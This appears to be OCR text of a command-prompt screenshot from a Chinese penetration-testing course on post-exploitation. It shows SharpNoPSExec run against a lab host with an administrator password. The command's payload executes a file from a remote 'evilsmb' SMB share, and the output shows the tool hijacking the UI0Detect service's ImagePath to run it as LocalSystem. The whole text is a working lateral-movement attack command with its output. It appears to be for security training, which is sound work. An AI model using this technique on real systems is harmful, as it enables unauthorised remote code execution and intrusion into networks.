 命令提示符
(c) Microsoft Corporation。保留所有权利。
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
# SharpNoPSExec.exe --target=192.168.70.32 --payload="c:\windows\system32\cmd.exe /c \\192.168.70.4\evilsmb\6666.exe" --
username=administrator --password=qwe.123
[>] Open SC Manager from 192.168.70.32.
[>] Getting services information from 192.168.70.32.
[>] Looking for a random service to execute our payload.
|-> Querying service UI0Detect
|-> Service UI0Detect authenticated as LocalSystem.
[>] Setting up payload.
|-> payload = c:\windows\system32\cmd.exe /c \\192.168.70.4\evilsmb\6666.exe
|-> ImagePath previous value = C:\Windows\system32\UI0Detect.exe.
|-> Modifying ImagePath value with payload.
[>] Starting service Interactive Services Detection with new ImagePath.
[>] Waiting 5 seconds to finish.
[>] Restoring service configuration.
|-> Interactive Services Detection Log On => LocalSystem.
|-> Interactive Services Detection status => 3.
|-> Interactive Services Detection ImagePath => C:\Windows\system32\UI0Detect.exe
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透
#